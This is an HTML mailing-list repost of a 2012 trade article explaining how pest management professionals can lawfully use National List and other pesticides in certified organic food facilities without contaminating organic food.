12.0pt;font-family:Arial;color:#030303">Despite what you may have heard, pesticides CAN be used in organic food facilities. However, they must be used in such a way that no contact occurs between them and the organic food.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-pagination:none;mso-outline-level:1;mso-layout-grid-align:none;
text-autospace:none">
<span style="font-family:Arial"><a href="http://www.pctonline.com/Author.aspx?AuthorID=5306"><span style="font-size:10.0pt;color:#535353;text-decoration:none;text-underline:none">JAY BRUESCH</span></a></span><span style="font-size:13.0pt;font-family:Arial;
color:#030303">
 | </span><span style="font-size:10.0pt;font-family:Arial;
color:#535353">March 27, 2012</span><span style="font-size:13.0pt;font-family:
Arial;color:#030303"> |<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-pagination:none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:13.0pt;font-family:Arial;color:#030303">http://www.pctonline.com/pct0312-pesticides-use-organic-facilities.aspx<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-pagination:none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:13.0pt;font-family:Arial;color:#030303"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">The title of this article, “Pesticide Use in Organic Facilities,” may have given you a little jolt. After all, organic food processing is all about avoiding the use of chemicals, isn’t it?<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">It most certainly is.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">The accepted rules for doing pest control in organic food processing, packaging and storage facilities in theUnited States are laid out in the U.S. Code of Federal Regulations, Part 7 (Agriculture),
 subpart C, paragraph 205.271, which is called the “Facility Pest Management Practice Standard.” An equivalent rule is in place in Canada. This standard states that, prior to the use of any pest control material, non-chemical strategies must be tried and found
 inadequate to prevent or control pests. Non-chemical strategies include sanitation, pest exclusion and physical controls such as management of lighting, temperature, air movement and humidity. Mechanical controls, such as trapping, also should be attempted.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">This means, in short, that your bait gun, sprayer, duster and other application equipment stay in the truck (for the most part) while you are servicing organic plants. Instead, your primary focus
 should be on inspecting and monitoring. As part of your inspecting activity, you should be looking for signs of pests and pest damage, and for any conditions that could allow pests to enter, hide, feed or breed inside the facility or near it. When you find
 deficiencies in sanitation, structural maintenance, lighting, air quality, personnel practices or any other factorthat contributes to pest invasion or survival, you must bring these to the attention of plant management, whose job is to correct those conditions.
 &nbsp;<o:p></o:p></span></p>
<table class="MsoNormalTable" border="1" cellspacing="0" cellpadding="0" width="150" style="border-collapse:collapse;mso-table-layout-alt:fixed;border:none;
 mso-padding-alt:0in 5.4pt 0in 5.4pt">
<tbody>
<tr style="mso-yfti-irow:0;mso-yfti-firstrow:yes;mso-yfti-lastrow:yes">
<td width="150" valign="top" style="width:150.0pt;border:none;padding:0in 5.4pt 0in 5.4pt">
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
  normal;mso-pagination:none;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-size:10.0pt;font-family:Arial;color:#6D6D6D"><o:p>&nbsp;</o:p></span></i></p>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Choosing Pesticides.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> Having established the primacy of non-chemical methods of preventing and controlling pests, however,
 there remains the reality that pesticides are necessary for prevention and control.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Every first-year pest control technician knows that cockroaches cannot be eliminated by cleaning alone; and that a food plant that is built within flying distance of a cattle feedlot is under
 heavy fly pressure, and some of those flies are bound to find their way inside — no matter how tight the screens.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Other pests — ants, occasional outdoor invaders and stored product pests — will find their way inside the plant, where they will get to work compromising food safety and violating the Federal
 Food, Drug and Cosmetic (FD&amp;C) law that states that it is unlawful to prepare, pack or store food under conditions under which the food may become contaminated.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Even the organic rules themselves (the above-mentioned Facility Pest Management Practice Standard) acknowledge that pesticides are sometimes necessary, because the need for food safety under FD&amp;C
 still trumps the organic rules. The organic rules say that, notwithstanding the obligation to use non-chemical measures:<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-size:
12.0pt;font-family:Arial;color:#030303">A handler may otherwise use substances to prevent or control pests as required by federal, state, or local laws and regulations: Provided, that, measures are taken to prevent contact of the
 organically produced products or ingredients with the substance used.</span></i><span style="font-size:12.0pt;font-family:Arial;color:#030303"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">So: What are the rules? How can I effectively apply pesticides in and around an organic plant when I need them, without running afoul of the inspection agencies that oversee these locations?<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Sub-paragraphs (a) and (b) of the Facility Pest Management Practice Standard spell out the requirement that non-chemical measures must be the first line of defense against potential infestations,
 and the first line of attack against established infestations. Sub-paragraph (c) states that, in the event that non-chemical controls are not able to prevent or control pests, it is permissible to use a material named on the National List.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">This brings up the question: What is the National List? Briefly stated, the National List is a portion of the National Organic rules that lists pesticide active ingredients that, by virtue of
 their natural origin or low-impact nature, are permitted for use in organic operations.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">The so-called National List pesticides include those containing boric acid, natural horticultural oils, pheromones, vitamin D3 and elemental sulfur. You almost certainly have some materials in
 your truck or storeroom that qualify as National List pesticides — many cockroach and ant baits, for example, contain boric acid. Rodenticides are available that contain vitamin D3 (cholecalciferol) as an active ingredient. And several manufacturers offer
 sprays, dusts and other pesticides using horticultural oils as active ingredients. Refer to the listing of manufacturer Web sites on page 54 of this article for a more complete — though surely not exhaustive — list of manufacturers of National List pesticides.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Sub-paragraph (d) of the Facility Pest Management Practice Standard goes one step further, and states that, should a material named on the National List be found inadequate to prevent or control
 pests, we have permission to apply a pesticide whose active ingredient is not named on the National List.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Sub-paragraph (d) comes with two important conditions: in order to have the right to use a pesticide not named on the National List, you must update your written plan by indicating the product
 by name as a material you believe you might need; and you must apply it in such a way that there is no possibility it could come into contact with organic food, food-contact surfaces or food packaging.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Thus, your pest management program (proposal, service agreement or other formal written program) must include the names of products you might need; and it also should include a description of
 how you will apply each material, including how you will prevent contact of the pesticides with food.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Many pest management companies accomplish this compliance item by submitting, as part of their written pest management program, a list of authorized materials. The PMP and client can sign off
 on every material proposed for use, and this can then be shown to the representative of the organic certifying agency whose responsibility it will be to certify the organic operation, including its pest management program. &nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Applying Pesticides.
</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303">Application of materials must be done in such a way that no contact occurs between the pesticides we apply and food, food-contact surfaces or packaging materials.When choosing and applying
 pesticides in organic facilities, refer first and always to the rules, as set forth in the Facility Pest Management Practice Standard. Then, live by these principles:<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Low volatility.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> Baits, by virtue of their precise placement, very low volatility (low vapor pressure), low human toxicity
 and their tendency to remain where they are placed, are ideally suited for use in organic facilities. Given a choice of using a spray, a dust or abait, most would agree that baits are excellent choices for controlling cockroaches and ants in food plants. Use
 baits strictly according to label directions, and comply with all instructions pertaining to application methods allowed in food areas. Typically, crack and crevice or spot applications may be allowed; or applications will be restricted to crack and crevice
 in exposed-food areas. The relatively newer liquid fly baits are useful, but cannot be applied in exposed-food areas. They are, however, good for providing a zone of defense outside of exposed-food areas.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Retrievable placements.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> Cockroach bait stations, ant bait arenas, and even the use of treated cord wraps (described
 below) fall into the category of retrievable pesticide placements, which are deployed to do a specific job, and then removed soon after. Similarly, cockroach and ant gel baits can be applied to some kind of retrievable surface — a piece of stiff paper, rolled-up
 corrugated cardboard fastened with a rubber band, a sticky cockroach trap or one of the commercially available insect monitoring stations. These can then be placed in locations where cockroaches or ants feed, to be removed as soon as they are determined to
 have accomplished their purpose. By using retrievable placements, you can assure your client (and their organic certifying agent) that the only pesticide active ingredient left behind is that which remains in the bodies of dead cockroaches, ants or flies.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Limiting volatilization.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> Those products that may be of higher vapor pressure than baits, e.g. sprays, are not completelyunwelcome
 in organic plants. But they do have a tendency to become airborne, either as particles of overspray or by virtue of a higher vapor pressure when wet. You can overcome this problem by applying the products to a surface outside of the treatment area, and then
 bringing it inside after the deposit of insecticide has been allowed to dry. For example, in an area of high house fly pressure, panels of plywood can be painted white, treated with a residual insecticide whose label approves general treatment in food areas,
 and brought inside to a well-lighted area. They now serve as limited-time “attracticide” panels to reduce populations of flies as the flies come to rest on the treated panels. And they can be removed from the premises as soon as they have achieved their purpose
 of eliminating flies that invaded the area.<o:p></o:p></span></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="473" style="border-collapse:collapse;mso-table-layout-alt:fixed;mso-padding-alt:
 0in 5.4pt 0in 5.4pt">
<tbody>
<tr style="mso-yfti-irow:0;mso-yfti-firstrow:yes;mso-yfti-lastrow:yes">
<td width="473" valign="top" style="width:473.4pt;padding:0in 5.4pt 0in 5.4pt">
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
  none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:12.0pt;font-family:Arial;color:#030303">Take-Home Points</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
  none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
  12.0pt;font-family:Arial;color:#030303">Here’s a summary of the rules for pest control in organic facilities:<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
  none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:12.0pt;font-family:Arial;color:#030303">1.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> We must first practice sanitation, exclusion, physical and cultural controls to both prevent pests and control them
 once they have invaded our organic food plant.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
  none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:12.0pt;font-family:Arial;color:#030303">2.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> If those measures are found to have failed us, we are allowed to use a boric-acid, oil- or soap-based product, or
 one containing a pheromone, elemental sulfur or vitamin D3.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
  none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:12.0pt;font-family:Arial;color:#030303">3.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> If those materials fail, we can use something else, provided we’ve obtained advance approval by listing the materials
 we want to have available in our approved materials list.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
  none;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-size:12.0pt;font-family:Arial;color:#030303">Above all, any product we apply must be used in such a way that no contact occurs between it and the organic food.</span></i><span style="font-size:12.0pt;font-family:
  Arial;color:#030303"><o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Similarly, hanging electrical cords and other prime house fly resting sites can be treated using cord wraps that are treated outside the exposed-food area, with an insecticide approved for spot
 treatment in food areas. Once the insecticide has dried, the wraps can be brought inside, placed around the hanging cords, and left in place overnight to kill flies that choose the cords for resting sites. The wraps can then be removed from the food area until
 another treatment cycle is determined to be necessary.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Removal for treatment.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> In some instances, an infested piece of machinery, equipment or other fixture can be unbolted
 from its base, brought outside the confines of the organic processing area, treated as necessary using whatever pesticides are deemed necessary, and then cleaned and brought back inside. In this manner, a complex piece of equipment or even an entire processing
 line could be removed, fumigated elsewhere, cleaned and returned to service without compromising the plant’s organic integrity.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Pheromones. </span>
</b><span style="font-size:12.0pt;font-family:Arial;color:#030303">Pheromones are allowed as a first line of defense against stored product pests. The trap grid you might have in place for Indianmeal moths, or the cigarette-beetle monitoring system you may
 be considering, are permitted in organic plants just the same as they are allowed anywhere else.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">For facilities that are continuallyvulnerable to stored product moths, continue to monitor for them using pheromone traps, and continue to recommend sanitation improvements as a way of combatting
 food moths. But consider adding one of the newly introduced mating-disruption products, which consist of hanging plastic cards that, when used in relatively large numbers in a susceptible area, emit large amounts of insect sex pheromone. They put out so much
 pheromone, in fact, that male Indianmeal moths (and the males of some other food-moth species) are unable to home in on a receptive female. Eventually, the population suffers from the males’ inability to find females, and it “crashes.”<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Allowed space treatments.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> Sometimes, night fliers, house flies or the exposed adult stages of stored product pests
 will need to be eliminated quickly in the interest of food safety, and space treatment will come to mind as the best way to deliver the needed treatment. There are space treatment options under organic rules; just remember that synergized pyrethrins are not
 allowed. Most commercially available pyrethrin concentrates and aerosols contain synergists such as piperonyl butoxide (PBO). Ask your company’s supplier to suggest a non-synergized pyrethrin space treatment material, and use it according to label directions
 in areas where its use is approved. You wouldn’t ever want to rely completely on space treatment, of course, but it’s one tool in an overall integrated game plan.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Fumigation. </span>
</b><span style="font-size:12.0pt;font-family:Arial;color:#030303">Except as noted previously (equipment removed from the site and fumigated) and except in the case of carbon dioxide treatments, fumigation is out of the question where organic food or packaging
 is exposed. It is in the nature of fumigants thatthey go everywhere and penetrate everything, so the NOP rule requirement that pesticides not come into contact with organic food cannot be upheld. If it were necessary to fumigate a plant area, all organic food
 would have to be removed and kept away for a period of time to be specified by the applicable organic certifying agent.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Exterior treatments.
</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303">The more pests you can eliminate before they get into the plant, the fewer you’ll have to deal with according to organic rules. Just remember that pesticides used outdoors must stay there.
 For facilities that are under heavy fly pressure from neighboring sources (like the feedlot mentioned previously), do everything you can to reduce the number of flies that come to your organic location. You might even try to sign up off-site troublemakers
 as your own clients, and thereby have a little more to say about the numbers of flies coming to your organic plant.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Visit the organic plant during several different times of day (mid-morning and mid-afternoon, at least) to find out where flies rest and feed outdoors, and treat those areas with residual insecticides,
 liquid fly baits and other available products. Pay special attention to trash areas, outdoor break areas and other places to which flies may be attracted — and where they may congregate prior to finding their way inside, and apply insecticides to the insects’
 resting areas. Always do this in such a way that employees’ hands or feet do not come into contact with treated surfaces, and so that the material you use cannot be carried or tracked into the building. When applying insecticides outside of a food plant (includingnon-organic
 facilities), stay away from air-intake vents, which might suck insecticide particles or vapors inside. If you want to use granular fly baits but don’t want to use the “scatter” method around an organic plant, consider using commercially available fly bait
 stations — or fashion your own using lengths of PVC pipe with a lengthwise slit cut into it, and hang them in locations where the chance of causing any contamination is zero.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Exterior pesticide applications might be needed for reasons other than flies. For example, plants under high pressure from local populations of crickets, ground beetles or other invaders might
 need to have these pests dealt with on the exterior so that pesticide applications are not needed on the interior. Again, when a need is demonstrated for suchapplications because sanitation, exclusion and “National List” materials are inadequate, make sure
 you make those applications in such a way that they cannot be blown on the wind, sucked in by air-intake systems, or tracked in on employees’ shoes or hands.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Also look at lighting, door policies and any other aspect of the organic facility you can influence in order to reduce the number of flies that are able to get inside. Are there mercury-vapor
 lights mounted over exterior doors? Have your client switch to sodium-vaporbulbs in those fixtures to reduce fly attraction. Are flies entering process areas via doors that employees use to go directly from process areas to the outdoor break area? Suggest
 a door-use policy that requires employees to access break areas via a more circuitous route — one that protects sensitive areas from direct exposure to the outdoors.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Progressive control.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> Look at the organic facility from outside to inside, identifying areas of successfully higher
 sensitivity. Try to focus all control measures — last of all, pesticide applications — most heavily on those areas of least sensitivity, including the plant surroundings, the immediate exterior of the building, waste and rendering areas, and then other non-food
 interior areas. In each successively more-sensitive zone, apply less-extreme prevention and control measures.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">According to the rules discussed previously, do what needs to be done in the areas without exposed organic product. In most cases, it will either be unnecessary to use pesticides in exposed-food
 areas, or the need will be minimal and only occasional.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Rodent control.
</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303">Traps are almost universally the control method of choice inside food plants, and this is especially the case in organic plants. Depending on the agency certifying your client as organic,
 it may be necessary to either switch to exterior traps instead of bait stations containing toxic bait; or you can use a block baitcontaining the active ingredient, cholecalciferol (vitamin D). Whether to use sheltered traps in outdoor rodent devices, or cholecalciferol
 bait, or whether to petition the organic certifying agent to allow another bait, depends on the rodent pressure from the surroundings, the facility’s history of rodent activity inside and the sensitivity of the product being manufactured.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Reminder. </span>
</b><span style="font-size:12.0pt;font-family:Arial;color:#030303">Remember that the organic rules apply within organic establishments, wherever you are. The rules say that you must first practice sanitation, exclusion, physical and mechanical controls, and
 that you may rely on National List pesticides if those non-chemical tools fail. Only when non-chemical measures and a National List material has been shown to be inadequate is it okay to use a non-National List material.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Depending on the specific organic certifying agent whose representatives visit and inspect your client’s organic facility, the actual importance of the National List — and the pesticides whose
 active ingredients are named on it — will be of greater or lesser importance. There are multiple organic certifying agents. Some require the use of a pesticide named on the National List as a required intermediate step, and some do not recognize the National
 List at all. In the case of agents that do not recognize the National List as an intermediate source of allowable pesticides, the rules are even simpler:<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<i><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Practice sanitation, exclusion, physical and mechanical controls.</span></i><span style="font-size:12.0pt;
font-family:Arial;color:#030303"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">If that doesn’t work, you can use a pesticide (whether on the National List or not), provided you do so in such a way that you don’t contaminate organic food.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">When using any pesticide, indoors or out, be sure to read and follow label directions pertaining to products andapplication methods permitted in and around food plants. In organic facilities as
 elsewhere, the label is the law.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">You &amp; the Organic Inspector.</span></b><span style="font-size:12.0pt;font-family:Arial;color:#030303"> What kind of a relationship should you have with the inspector who visits the plant as
 a representative of the organic certifying agent? First and foremost, keep inmind that your client is your client, and your first obligation is to your client. Offer to your client that you are available for consultation, should the organic certifying agent’s
 representative want to speak with you about any part of your program. Within this context, it is a good idea for you to be available, in case any aspect of your program or any action your company took needs to be explained in more detail.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">Especially when certification inspections are in progress, it’s a good policy to make yourself available to accompany the organic representative during the pest management portion of their site
 review if that person wants you to do so, or to be on hand for apost-inspection consultation or just to be on the grounds or available by telephone to answer questions. Ask your client what level of involvement they want you to provide, and then be available
 when and if they want you to be. Do not push yourself on anyone.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:
12.0pt;font-family:Arial;color:#030303">Summary. </span>
</b><span style="font-size:12.0pt;font-family:Arial;color:#030303">These are just a few ideas on the art of performing pest management in organic facilities. Beyond this, it is up to pest management professionals to learn the rules (see National Organic Program
 link below); know what products are available; and use their knowledge, creativity and problem-solving skills. Enjoy the challenges and rewards you’ll get from your organic accounts.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">As always, the author invites anyone with ideas, questions or concerns to get in touch. We all learn and get better at our profession when we share with one another.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#030303">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
12.0pt;font-family:Arial;color:#6D6D6D">The author is technical director ofPlunkett’s Pest Control, Fridley, Minn. E-mail him at
</span><span style="font-family:Arial"><a href="mailto:[log in to unmask]"><span style="font-size:12.0pt;color:#C11019;text-decoration:none;text-underline:none"><a href="/cgi-bin/wa?LOGON=A3%3Dind1203%26L%3DMICH-ORGANIC%26E%3Dquoted-printable%26P%3D487222%26B%3D--_000_CB98AEA442C7sorroneanrmsuedu_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></span></a></span><span style="font-size:12.0pt;font-family:Arial;color:#6D6D6D">.
 Plunkett’s is a Copesan Pest Solutions Partner.</span><span style="font-size:12.0pt;font-family:
Arial;color:#030303"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial;color:#030303">For links to the full text of the National Organic Program pest management rules (Facility Pest Management Practice Standard), visit
</span><span style="font-family:Arial"><a href="http://www.ams.usda.gov/AMSv1.0/nop"><span style="font-size:12.0pt;color:#C11019;text-decoration:none;text-underline:none">www.ams.usda.gov/AMSv1.0/nop</span></a></span><span style="font-size:12.0pt;font-family:Arial;color:#030303">.</span><b style="mso-bidi-font-weight:normal"><span style="font-family:Arial"><o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial;color:#030303"><br>
</span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial;color:#030303"><br>
</span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial;color:#030303"></p>
<div>
<div>
<div style="color: rgb(0, 0, 0); ">Vicki Morrone</div>
<div style="color: rgb(0, 0, 0); ">C.S. Mott Group for Sustainable Food Systems</div>
<div style="color: rgb(0, 0, 0); ">Organic Outreach Specialist</div>
<div style="color: rgb(0, 0, 0); ">480 Wilson Rd</div>
<div style="color: rgb(0, 0, 0); ">Room 303</div>
<div style="color: rgb(0, 0, 0); ">East Lansing, MI 48824</div>
